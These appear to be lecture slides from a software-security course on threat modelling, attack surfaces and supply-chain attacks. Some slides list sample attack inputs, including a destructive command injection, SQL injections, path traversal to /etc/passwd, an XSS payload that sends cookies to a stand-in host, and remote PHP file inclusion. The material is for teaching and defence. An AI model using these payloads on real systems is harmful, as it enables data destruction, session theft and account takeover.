Slide 1
Give a man a zero-day and he’ll have access for a day
Teach a man to phish and he’ll have access for life
-- The Grugq

Slide 2
Software Security
Threat Modelling
&
All other vulnerability categories
(besides memory corruption)

Slide 3
security = getting rid of bugs?
Story of the past weeks:
How to find, mitigate or prevent memory corruption bugs
Underlying idea:
fewer memory corruption bugs = more secure
We can broaden this approach at more categories of security vulnerabilities
Pros of this approach
very generic and application-agnostic
Cons of the approach
it is incomplete & possibly not the most effective
What does it really mean for an application to be secure?

Slide 4

What does security mean?
Security requirements?
Security controls aka security mechanisms?

Slide 5
Some of the security requirements & control
Non-repudiation of payment
  card holder cannot deny that they agreed to payment;
  terminal obtains proof of payment
Authentication of user
  with PIN
Authentication of the card
  using key material in the card
Confidentiality of key material in the card
No memory corruption bugs or other vulnerabilities in card & terminal software
…
…

Slide 6


Which of these is more secure?
contact
payment
with PIN
contactless
payment
without PIN
mobile payment
Differences in attack surface, TCB, security mechanisms, ...?

Slide 7
Some differences that affect security
Extracting key material harder for cards than for the app
Contactless options have wireless attack surface that contact card lacks
  but how big a threat is it that really?
Mobile app contains way more software, so most likely to contain software vulnerabilities, but
  can be updated
  can use biometric authentication instead of PIN code
  allows user to check transactions & detect fraud
Contact payment always requires PIN, contactless payment often does not
  PIN makes authentication stronger,
  but introduces risk of leaking PIN,
  which increases risks to customer, given bank’s liability rules

Slide 8
Software Security
Threat Modelling

Slide 9
Threat modelling
Doing a risk analysis of an application:
identify threats and possible attacks
to then come up with security requirements and security controls
  I.e. answering questions like
  What do we care about as defenders?
  What are things that an attacker is interested in?
  What are ways that an attacker can attack?
  -> attack surface & attack vectors
Threat modelling is an iterative process: we can repeat it
for more detailed descriptions of the system
as we add security controls to the system
the attacker
model

Slide 10
Importance of threat modelling
Discussing security is meaningless without answering
What are your security requirements?
  What does it mean for the system to be secure?
What is your attacker model?
  Against what does the system have to be secure?
  Good way to debunk silly security claims:
  ask people for their security requirements & attacker model
  If people cannot answer this, they are talking bullshit

Slide 11
Iterative nature of threat modelling
Integrity & confidentiality of communication
  -> encryption & digital signatures
  -> extra functionality for key distribution
  -> new security requirements: confidentiality of private keys
  integrity of public keys
Risk of software vulnerabilities
-> need for update mechanism
-> authentication/integrity protection of updates
Presence of any security-sensitive functionality
  -> need for access control incl. authentication
  -> use of passwords for authentication
  -> we need a database to store passwords
  -> SQL injection as new security risk

Slide 12
Security requirements
CIA
  confidentiality
  integrity
  availability
of data, code or functionality
But also
non-repudiation
(in Dutch: onweerlegbaarheid)
privacy
  (related to repudiation, and often involves confidentiality, also of meta-data)
…
Security controls
Cryptography
  encryption
  signing
  cryptographic protocols
Access control
which involves 4 steps
  authentication
  authorisation
  monitoring
  action/response
  Acronym: AAAA for
  Authentication Authorisation
  Auditing Action
Input Sanitisation & Validation

Slide 13
Threat modelling concepts
Threats
Abuse cases
Attacks
Attack surface
Attack vectors
Vulnerabilities
Security requirements
Security controls
Trust assumptions
every security control comes with its TCB

Slide 14
Trust
Beware of the word Trust because it’s a confusing concept
Trusted ≠ trustworthy
Trust is a negative quality:
  trust in X implies that X can cause damage to you
So we want as little trust as possible,
and as small a TCB as possible
Rule of thumb:
if something has the word ‘trust’ in the name,
then it’s a scam or people have no clue what they mean by it

Slide 15
Threat modelling & attacker models
For threat modelling we do not only think about HOW an attacker could attack, but also WHY an attacker would want to and WHAT they’d want to achieve
An attacker model can describe motivation and/or capabilities of an attacker
  There will often be multiple attacker models, as e.g. insider attacks come with a different attacker model than outsider attacks
One-line definition of threat modelling:
$ACTOR does $ACTION to $ASSET for $OUTCOME
because of $MOTIVATION
[Bruce Potter, Practical Threat Modeling, Usenix Login (41:3), 2016,
https://www.usenix.org/publications/login/fall2016/potter]

Slide 16

Threat modelling techniques
Draw diagram of the system and then brainstorm about attacks & defenses using e.g. STRIDE or attack trees
  Spoofing
  Tampering
  Repudiation
  Information Disclosure
  Denial of Service
  Elevation of privilege
When drawing diagrams, identifying trust boundaries is useful
If these STRIDE notions are not clear, read definitions on https://learn.microsoft.com/en-us/azure/security/develop/threat-modeling-tool-threats

Slide 17

prevention vs detection & reaction

Slide 18
prevention vs detection & reaction
Prevention seems to be the way to ensure security, but detection & response often more important and effective
  Eg. breaking into a house with large windows is trivial; despite this absence of prevention, detection & reaction still provides security against burglars
  Most effective security requirement for most persons and organisations: make good back-ups, so that you can recover after an attack
NB don't ever be tempted into thinking that good prevention makes detection & reaction superfluous
Hence important security requirements to include are
  doing monitoring
  having logs for auditing and forensics
  having someone actually inspecting the logs
  ...

Slide 19
Three kinds of software & security requirements
Security software
  e.g. a TLS implementation
  functional correctness is crucial for security
  very clear security goals
Software providing some security-sensitive functionality
  e.g. banking app, WhatsApp/Signal, Osiris, Brightspace, ….
  security usually involves access control
    authentication, authorisation, logging & monitoring
Any software
  e.g. graphics library
  main (only?) worry is malicious input making that software fo off the rails, because of memory corruption or other standard categories of security bugs

Slide 20

How would you attack this website?
INPUT

Slide 21
Fun _{input} to try
Ridiculously long inputs to cause buffer overflows
  or with %x%x%x%x%x to trigger format string attacks
OS command injection erik@ru.nl; rm –fr /
SQL injection erik@ru.nl ’; DROP TABLE Customers;--
erik@ru.nl ’; exec master.dbo.xp_cmdshell
Path traversal http://company.nl/XYZ123?lang=../../etc/passwd
http://company.nl/XYZ123?lang=../../../../dev/urandom
IDOR (Insecure Direct Object Reference)
Forced Browsing http://company.nl/XYZ123?uid=s000 , s001 etc.
HTML injection & XSS eg via HTML input in the text field
<html><img src=”http://a.com/a.jpg” width =”999999999” height=”999999999”>
<html> <script> …; img.src =”http://mafia.com/” + document.cookie</script>
or via URL parameter
http://company.nl/XYZ123/index.html?uid=s456&option=<script>...</script>
CSRF, SSRF
noSQL, LDAP, XML, SSI, XXE, OGNL, … injection

Slide 22
Old-fashioned PHP attacks
PHP file injection
  http://company.nl/XYZ123/index.html?option=../../admin/menu.php%00
How would you get full Remote Code Execution (RCE)?
PHP file injection to execute a file that the attacker can control
  http://company.nl/XYZ123/index.html?option=../../users/john/profile_pic.jpg%00
Remote PHP file injection
http://company.nl/XYZ123/index.html?option=http://mafia.com/attack.php

Slide 23
Fun files to upload
Just to DoS:
zip or XML bomb
  40 Kb zip file can expands to 4GB when unzipped - aka zip of death
  1Kb XML file can expand to 3 GB when XML parser expands recursive definitions as part of canonicalisation
To take over control in more interesting ways:
.exe file
malformed PDF file to exploit flaw in PDF viewer
malformed PNG file to exploit flaw in PNG viewer
malformed XXX file to exploit flaw in XXX viewer
  esp. for complex file formats with viewers in memory-unsafe languages
Word or Excel document with macros
  old-time favourite, harder to get working due to tighter settings & taint tracking of downloaded files (with the “Mark of the Web”)

Slide 24

Inner attack surfaces
Understanding attack surface is first step in threat modelling
  in addition to the outer attack surface,
  there are usually also inner attack surfaces deeper inside the application
      eg the SQL database in case of SQLi
For good threat modelling you want to consider the architecture of the application

Slide 25




Overlooked attack surfaces
Malicious input can come from unexpected, ‘trusted’ sources

Slide 26

Overlooked attack surfaces: 2-nd order attacks
Application
input
Another
application
Another
application

Slide 27
Example: 2nd order SQL injection
Suppose I want to access John's account
I register an account for myself with the name john' --
I log in as john' -- and change my password
If the password change is done with the SQL statement
    UPDATE users
    SET password='abcd1234'
    WHERE username='john' --' and password='abc'
  then I have reset John's password
  Here abcd1234 is user input, but the dangerous input comes from the server's own database, where it was injected earlier
The moral of the story: don't trust any input, not even data coming from sources you think can trust

Slide 28
Other attack vectors, besides these input possibilities?
INPUT

Slide 29
Other attack vectors, besides these input possibilities?
developer
humans!
sys admin
user

Slide 30
Other attack vectors
Less obvious attack vectors:
Supply chain attacks
Insider attacks
  developers
  sys admin
Phishing to attack users,
eg using https://c0mpany.nl

Slide 31
closed source vs open source
Who thinks open source code is more secure
than closed / proprietary code?
It depends... some open source is crappy, some closed source is great, and vice versa
More importantly, for most applications, the distinction is meaningless: most proprietary code relies on huge quantities of open source libraries, thanks to github, Maven, Pypi, npm, ...
Extra/bigger risk with open source: supply chain attacks

Slide 32




Supply chain attacks: NotPetya, MegaCart, Solarwinds, ...
https://www.wired.com/story/magecart-amazon-cloud-hacks
https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/

Slide 33





XZ-Utils supply chain attack (2024)
https://arstechnica.com/security/2024/04/what-we-know-about-the-xz-utils-backdoor-that-almost-infected-the-world/
https://www.cisa.gov/news-events/alerts/2024/03/29/reported-supply-chain-compromise-affecting-xz-utils-data-compression-library-cve-2024-3094
https://www.wired.com/story/xz-backdoor-everything-you-need-to-know/

Slide 34

npm supply chain attack (Sept 2025)

Slide 35

npm supply chain attacks (Oct 2026)

Slide 36
SBOM
Software Bill of Materials (SBOM) is an inventory of software components of some product
Goal: insight in supply chain & dependencies,
to be aware of attack surface that the supply chain brings
to manage patching
Ideally in machine readable format, eg CycloneDX, SPDX, or just CSV
US & EU regulation is pushing to make SBOMs mandatory:
e.g. Cyber Resilience Act requires manufactures to have SBOM that they can provide on demand to government oversight agencies
Current state-of-the art: companies are producing SBOMs, but nobody seems to be using other people’s SBOMs yet

Slide 37
SCA
Software Composition Analysis (SCA) tools statically analyse code to recursively find all the dependencies
effectively producing an SBOM
to then
check for known CVEs
check for suspicious or poorly maintained code
  How?
  checking for unfixed bugs & lack of updates
  lack of developer activity, ...
  typo-squatting
  ...

Slide 38
Classes of security vulnerabilities

Slide 39

